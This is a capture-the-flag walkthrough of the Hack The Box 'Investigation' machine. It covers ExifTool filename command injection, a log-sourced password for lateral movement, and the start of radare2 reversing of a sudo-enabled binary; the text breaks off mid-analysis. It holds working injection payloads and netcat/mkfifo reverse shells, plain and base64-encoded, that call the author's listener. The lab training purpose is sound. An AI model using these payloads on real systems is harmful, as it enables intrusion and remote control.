HTB Investigation Walkthrough
Explore the world of reverse engineering with our HTB Investigation Walkthrough, as we navigate layered security and unveil critical cyber strategies, from masterful enumeration to deft privilege escalation.
In this walkthrough, we will tackle the Investigation BOX, which is one of my favorite BOXes from Hack The Box's most demanding challenges because it has a great section on reverse engineering. This machine calls for even the savviest cyber wizards to be put to the test in a variety of cyber skills, from thorough enumeration to shrewd privilege escalation and lateral maneuvering. I will uncover the steps taken to solve this challenge, leading you through each pivotal step. So buckle up, and let's commence this electrifying journey!
First, I began by running an nmap scan:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-04 06:12 EST
Nmap scan report for 10.10.11.197
Host is up (0.11s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 2f1e6306aa6ebbcc0d19d4152674c6d9 (RSA)
| 256 274520add2faa73a8373d97c79abf30b (ECDSA)
|_ 256 4245eb916e21020617b2748bc5834fe0 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://eforenzics.htb/
Service Info: Host: eforenzics.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.17 secondsNothing new for a Linux machine. Let's add the domain eforenzics.htb (a bit unusual for a HTB BOX) that is highlighted by the scan in the /etc/hosts file and proceed to a first OSINT analysis.
Browsing the portal, I identify three possible users and their respective roles.
- Olivia Rae (IT Manager)
- Ethan James (Chief Information Security Officer)
- Charlotte Louise (Chief Technology Officer)
And a services page.
The page allows the upload of an image that will undergo a primary forensic analysis.

The analyzed image can be downloaded as a text file.

ExifTool Version Number : 12.37
File Name : image.jpg
Directory : .
File Size : 102 KiB
File Modification Date/Time : 2023:03:04 11:24:09+00:00
File Access Date/Time : 2023:03:04 11:24:09+00:00
File Inode Change Date/Time : 2023:03:04 11:24:09+00:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Displayed Units X : inches
Y Resolution : 72
Displayed Units Y : inches
Image Width : 1000
Image Height : 568
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 1000x568
Megapixels : 0.568Let's say that the tool used for the analysis is clearly visible at the top of the report that has been provided to us, as well as the version of the same (they want to make things easy for us).
Searching online for "ExifTool 12.37 exploit" immediately comes up with something, of course.

Perfect, let's help ourselves with the burpsuite for repeating requests where we can easily modify the payloads.

The purpose (at least initially) is to understand if the tool is really vulnerable, so I try to run a curl on my machine with a web server (native php) listening. The output returned in the report gives me some more information until the curl is activated, allowing me to adjust the shot every time.
ExifTool Version Number : 12.37
File Name : 10.10.14.91:5000
Directory : .
[...]Changing the payload each time: "image.jpg | curl 10.10.14.91:5000"
xifTool Version Number : 12.37
File Name : image.jpg | curl 10.10.14.91:5000
Directory : .
[...]Until you get to the correct payload: "image.jpg|curl 10.10.14.91:5000"
ExifTool Version Number : 12.37
File Name : image.jpg|curl 10.10.14.91:5000|
Directory : .
[...]And the confirmation on my little web server.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.197 - Investigation (lin)/attack/upld]
└─$ php -S 10.10.14.91:5000
[Sat Mar 4 06:29:00 2023] PHP 8.2.1 Development Server (http://10.10.14.91:5000) started
[Sat Mar 4 06:35:20 2023] 10.10.14.91:43722 Accepted
[Sat Mar 4 06:35:20 2023] 10.10.14.91:43722 [404]: GET / - No such file or directory
[Sat Mar 4 06:35:20 2023] 10.10.14.91:43722 ClosingObviously, I will have to replace the curl with a reverse shell. Activate my listener now!
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.197 - Investigation (lin)/attack/upld]
└─$ nc -lvp 4444
listening on [any] 4444 ...Since I need to pass the payload in the web request body, I simplify things a bit by encoding it.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.197 - Investigation (lin)/attack/upld]
└─$ echo 'nc 10.10.14.91 4444 -e /bin/bash' | base64
bmMgMTAuMTAuMTQuOTEgNDQ0NCAtZSAvYmluL2Jhc2gKMy new payload then becomes the following: "image.jpg|echo bmMgMTAuMTAuMTQuOTEgNDQ0NCAtZSAvYmluL2Jhc2gK|base64 -d|sh|".
My listener doesn't seem to work though, let's try changing the reverse shell, "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.91 4444 >/tmp/f " which in base 64 is "cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDEwLjEwLjE0LjkxIDQ0NDQgPi90bXAvZg==".
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.197 - Investigation (lin)/attack/upld]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.91] from eforenzics.htb [10.10.11.197] 54198
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/var/www/uploads/1677932660
$ ls -la
total 112
drwxr-xr-x 2 www-data www-data 4096 Mar 4 12:24 .
drwxrwx--- 45 www-data www-data 4096 Mar 4 12:24 ..
-rw-r--r-- 1 www-data www-data 104508 Mar 4 12:24 image.jpg|echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDEwLjEwLjE0LjkxIDQ0NDQgPi90bXAvZg==|base64 -d|sh|
$ ls -la /home
total 12
drwxr-xr-x 3 root root 4096 Aug 27 2022 .
drwxr-xr-x 18 root root 4096 Jan 9 16:53 ..
drwxrwx--- 4 smorton smorton 4096 Mar 3 21:53 smorton
$ ls -la /home/smorton/
ls: cannot open directory '/home/smorton/': Permission deniedAnd finally, the reverse shell works. Obviously, we don't have permission to do anything; let's proceed with a linpeas session.
[...]
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-3560
Potentially Vulnerable to CVE-2022-2588
[...]
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: probable
Tags: [ ubuntu=(20.04) ]{kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[...]
══╣ PHP exec extensions
drwxr-xr-x 2 root root 4096 Jan 6 09:32 /etc/apache2/sites-enabled
drwxr-xr-x 2 root root 4096 Jan 6 09:32 /etc/apache2/sites-enabled
lrwxrwxrwx 1 root root 30 Jan 5 17:25 /etc/apache2/sites-enabled/domain.conf -> ../sites-available/domain.conf
[...]
-rw-r--r-- 1 root root 1332 Feb 23 2021 /etc/apache2/sites-available/000-default.conf
[...]
-rw-r--r-- 1 root root 72941 Jun 13 2022 /etc/php/7.4/apache2/php.ini
[...]
-rw-r--r-- 1 root root 72539 Jun 13 2022 /etc/php/7.4/cli/php.ini
[...]
-rw-r--r-- 1 root root 72945 Jan 5 17:04 /etc/php/7.4/fpm/php.ini
[...]
══╣ Possible private SSH keys were found!
/etc/ImageMagick-6/mime.xml
[...]
╔══════════╣ Analyzing FTP Files (limit 70)
-rw-r--r-- 1 root root 69 Jun 13 2022 /etc/php/7.4/mods-available/ftp.ini
-rw-r--r-- 1 root root 69 Nov 2 09:53 /usr/share/php7.4-common/common/ftp.ini
[...]
╔═══════════════════╗
═══════════════════════════════╣ Interesting Files ╠═══════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
You own the SUID file: /tmp/bash
-rwsr-xr-x 1 root root 55K Feb 7 2022 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 67K Feb 7 2022 /usr/bin/su
-rwsr-xr-x 1 root root 67K Nov 29 11:53 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 84K Nov 29 11:53 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 52K Nov 29 11:53 /usr/bin/chsh
-rwsr-xr-x 1 root root 39K Feb 7 2022 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 87K Nov 29 11:53 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 163K Jan 19 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 44K Nov 29 11:53 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 23K Feb 21 2022 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-- 1 root messagebus 51K Oct 25 13:09 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 463K Mar 30 2022 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
You own the SGID file: /tmp/bash
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root tty 35K Feb 7 2022 /usr/bin/wall
-rwxr-sr-x 1 root shadow 83K Nov 29 11:53 /usr/bin/chage
-rwxr-sr-x 1 root shadow 31K Nov 29 11:53 /usr/bin/expiry
-rwxr-sr-x 1 root mail 15K Aug 26 2019 /usr/bin/mlock
-rwxr-sr-x 1 root crontab 43K Feb 13 2020 /usr/bin/crontab
-rwxr-sr-x 1 root ssh 343K Mar 30 2022 /usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 15K Mar 30 2020 /usr/bin/bsd-write
-rwxr-sr-x 1 root shadow 43K Sep 17 2021 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 43K Sep 17 2021 /usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root utmp 15K Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
[...]As usual, I have reported the points that I considered salient; the suggested vulnerabilities, as in many other cases, turn out to be baseless, and the other indications don't turn out to be helpful, and after having analyzed them all, an entry rises from the forum... "Take a look at the logs!"
I go back to the BOX, where I had noticed the use of logrotate.
$ ls -la /etc/logrotate.d/
total 52
drwxr-xr-x 2 root root 4096 Jan 6 09:27 .
drwxr-xr-x 107 root root 4096 Jan 16 09:14 ..
-rw-r--r-- 1 root root 120 Sep 5 2019 alternatives
-rw-r--r-- 1 root root 442 Apr 26 2022 apache2
-rw-r--r-- 1 root root 126 Dec 4 2019 apport
-rw-r--r-- 1 root root 173 Apr 9 2020 apt
-rw-r--r-- 1 root root 91 Nov 2 2020 bootlog
-rw-r--r-- 1 root root 130 Jan 21 2019 btmp
-rw-r--r-- 1 root root 112 Sep 5 2019 dpkg
-rw-r--r-- 1 root root 155 Nov 2 09:53 php7.4-fpm
-rw-r--r-- 1 root root 501 Mar 7 2019 rsyslog
-rw-r--r-- 1 root root 270 Apr 1 2022 ubuntu-advantage-tools
-rw-r--r-- 1 root root 145 Feb 19 2018 wtmpWithin each file, there are references to further files; we try to identify them all.
$ grep -h "^/" /etc/logrotate.d/* | sed 's/\(.*\){/\1/' | sed 's/^ *//g;s/ *$//g'
/var/log/alternatives.log
/var/log/apache2/*.log
/var/log/apport.log
/var/log/apt/term.log
/var/log/apt/history.log
/var/log/boot.log
/var/log/btmp
/var/log/dpkg.log
/var/log/php7.4-fpm.log
/var/log/syslog
/var/log/mail.info
/var/log/mail.warn
/var/log/mail.err
/var/log/mail.log
/var/log/daemon.log
/var/log/kern.log
/var/log/auth.log
/var/log/user.log
/var/log/lpr.log
/var/log/cron.log
/var/log/debug
/var/log/messages
/var/log/ubuntu-advantage*.log
/var/log/wtmpOk, let's see if we can reduce the number of files to check by verifying their existence.
$ grep -h "^/" /etc/logrotate.d/* | sed 's/\(.*\){/\1/' | sed 's/^ *//g;s/ *$//g' | while read path; do if test -e "$path"; then echo "$path exists"; else echo "$path does not exist"; fi; done | grep -v "does not exist"
/var/log/alternatives.log exists
/var/log/btmp exists
/var/log/php7.4-fpm.log exists
/var/log/wtmp existsMuch better, we can take a look at what's left.
$ cat /var/log/alternatives.log
update-alternatives 2023-03-04 18:59:48: run with --quiet --install /run/php/php-fpm.sock php-fpm.sock /run/php/php7.4-fpm.sock 74
update-alternatives 2023-03-04 18:59:48: auto-repair link group php-fpm.sock
$ ls -la /var/log/btmp
-rw-rw---- 1 root utmp 384 Mar 4 19:00 /var/log/btmp
$ cat /var/log/btmp
cat: /var/log/btmp: Permission denied
$ cat /var/log/php7.4-fpm.log
cat: /var/log/php7.4-fpm.log: Permission denied
$ ls -la /var/log/wtmp
-rw-rw-r-- 1 root utmp 2304 Mar 4 19:19 /var/log/wtmp
$ cat /var/log/wtmp
~~~reboot5.4.0-137-generic�d�?�/dev/tty1tty1�$�d5��tty1tty1tty1LOGIN�$�d5�5~~~runlevel5.4.0-137-generic$�dH� @pts/0ts/0smorton10.10.14.82_�d��
@pts/0��d~=
Sadly, I didn't think there was much we could do with what was left. I try to look in the linpeas session output to see if there is anything to do with logs.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.197 - Investigation (lin)/attack/dwnl]
└─$ grep -i log lpeas2.out
[...]
/usr/local/investigation/analysed_log
/usr/local/investigation/analysed_log
[...]Ok... that's something!
$ ls -la /usr/local/investigation/analysed_log
-rw-rw-r-- 1 www-data www-data 0 Oct 1 00:40 /usr/local/investigation/analysed_log
$ ls -la /usr/local/investigation/
total 1288
drwxr-xr-x 2 root root 4096 Sep 30 23:43 .
drwxr-xr-x 11 root root 4096 Aug 27 2022 ..
-rw-rw-r-- 1 smorton smorton 1308160 Oct 1 00:35 Windows Event Logs for Analysis.msg
-rw-rw-r-- 1 www-data www-data 0 Oct 1 00:40 analysed_logThe first file appears to be a mail message...

...with, as an attachment, a compressed file, which will soon turn out to be a Windows event log file.

Luckily I have my windows machine at my disposal, and for this short time I'm switching to this one to proceed with the investigation.
The search gets tough–the records in the exported register turn out to be so many that it's like looking for a needle in a haystack. As a result, I have to reduce the set of information I have. Since I have the user I want to impersonate, I will filter all messages that have some bearing on the smorton user.
PS C:\WINDOWS\system32> Get-WinEvent -Path E:\temp\security.evtx -FilterXPath "*[EventData/Data[@Name='TargetUserName']='smorton']"
ProviderName: Microsoft-Windows-Security-Auditing
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
01/08/2022 22:22:16 4798 Informazioni È stata enumerata l'appartenenza a un gruppo locale di un utente....
01/08/2022 22:22:16 4647 Informazioni Disconnessione avviata dall'utente:...
01/08/2022 22:20:22 4688 Informazioni È stato creato un nuovo processo....
01/08/2022 22:20:22 4688 Informazioni È stato creato un nuovo processo....
01/08/2022 22:20:07 4688 Informazioni È stato creato un nuovo processo....
[...]
01/08/2022 20:49:05 4688 Informazioni È stato creato un nuovo processo....
01/08/2022 20:49:05 4688 Informazioni È stato creato un nuovo processo....
01/08/2022 20:49:04 4688 Informazioni È stato creato un nuovo processo....
01/08/2022 20:49:04 4688 Informazioni È stato creato un nuovo processo....
01/08/2022 20:49:04 4688 Informazioni È stato creato un nuovo processo....
01/08/2022 20:49:04 4627 Informazioni Informazioni sull'appartenenza a gruppi....
01/08/2022 20:49:04 4624 Informazioni Accesso di un account riuscito....
01/08/2022 20:49:04 4627 Informazioni Informazioni sull'appartenenza a gruppi....
01/08/2022 20:49:04 4624 Informazioni Accesso di un account riuscito....
01/08/2022 20:49:04 4648 Informazioni È stato tentato un accesso utilizzando credenziali esplicite....
01/08/2022 20:49:04 4776 Informazioni Tentativo del computer di convalidare le credenziali di un account....
01/08/2022 18:52:34 4798 Informazioni È stata enumerata l'appartenenza a un gruppo locale di un utente....
01/08/2022 18:36:05 4798 Informazioni È stata enumerata l'appartenenza a un gruppo locale di un utente....
01/08/2022 18:20:12 4798 Informazioni È stata enumerata l'appartenenza a un gruppo locale di un utente....
01/08/2022 18:08:00 4798 Informazioni È stata enumerata l'appartenenza a un gruppo locale di un utente....
01/08/2022 18:00:39 4798 Informazioni È stata enumerata l'appartenenza a un gruppo locale di un utente....
01/08/2022 18:00:39 4647 Informazioni Disconnessione avviata dall'utente:...
01/08/2022 18:00:37 4688 Informazioni È stato creato un nuovo processo....However, they are many, and I find some difficulties in using Windows PowerShell, so I move towards a more "user-friendly" tool; I export the record values from the registry and import them into Excel.
PS C:\temp> Get-WinEvent -Path E:\temp\security.evtx |
>> Select-Object @{Expression={$_.Properties[1].Value}} > output.txtOnce in Excel, I remove the duplicates, exclude the records that represent a GUID (starting with "{") and something, like sifting, comes out.

Analyzing the specific record, it appears to be a failed login (which happens to contain the password instead of the username, but what a careless user).
┌──(in7rud3r㉿kali-muletto)-[~/GoogleDrive/hackthebox/_10.10.11.197 - Investigation (lin)]
└─$ ssh [email protected]
The authenticity of host '10.10.11.197 (10.10.11.197)' can't be established.
ED25519 key fingerprint is SHA256:lYSJubnhYfFdsTiyPfAa+pgbuxOaSJGV8ItfpUK84Vw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.197' (ED25519) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-137-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 07 Mar 2023 08:28:57 PM UTC
System load: 0.08 Processes: 226
Usage of /: 63.2% of 3.97GB Users logged in: 0
Memory usage: 14% IPv4 address for eth0: 10.10.11.197
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
smorton@investigation:~$ pwd
/home/smorton
smorton@investigation:~$ cat user.txt
1******************************3
smorton@investigation:~$ And from here on, everything will be easier and more fun (at least for me, who loves reverse engineering).
smorton@investigation:~$ sudo -l
Matching Defaults entries for smorton on investigation:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User smorton may run the following commands on investigation:
(root) NOPASSWD: /usr/bin/binaryApparently, the user smorton can run a file named binary as superuser without using the password. Running the binary, nothing seems to happen, so it's time to figure out what this executable does.
Reversing session
Well, for this simple reversing session, I decided to use Radare2, so let's start the disassembler/debugger by loading the binary and start the preliminary analysis to then position ourselves on the main of the executable.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.197 - Investigation (lin)/attack/dwnl]
└─$ r2 -w -e bin.cache=true binary
[0x00001200]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[x] Finding and parsing C++ vtables (avrr)
[x] Type matching analysis for all functions (aaft)
[x] Propagate noreturn information (aanr)
[x] Use -AA or aaaa to perform additional experimental analysis.
[0x00001200]> s mainIn the beginning, the binary checks that the command used to start it contains three arguments (point 1) and that the user used to start it is the superuser (point 2). If these conditions are not satisfied, the program ends by exiting through one of the two exit blocks that follow the conditions.

A further check is performed, but this time on the third parameter it is passed to the executable, and it is verified that this is a string containing the value "lDnxUysaQn."

If again, the checks pass, the executable prepares to perform a curl command.

Ok, let's say we have enough information for a first debug session.
Close and restart radare2 using the command "r2 -d binary," but not before having elevated the privileges to superuser (command "sudo su").
Now run the following commands in succession:
aaa - start preliminary analisys
s main - locate to the main of the program
pd 10 - show the disassembly in order to copy the start address of the program
db 0x55ba959a2437 - set the breackpoint (change with your starting point)
ood fake lDnxUysaQn - launch the process passing two parameter to reach the 3 requested (first param is the binary)
dc - execute until the breackpoint
Vp - enter in the visual modeFrom here, proceed by executing one command at a time up to the instructions preceding "curl_easy_init," immediately followed by the output of the string "Running..." (sym.imp.puts).
The following block of code will be understandable while debugging, but the statements representing it are still relatively simple and easy enough to understand even without debugging. First, a binary file is created for writing using the third argument for the file name (block 1). The curl command is then initialized (block 2) and set up with three basic options (blocks 3, 4, and 5). Finally, the curl is performed (block 6).
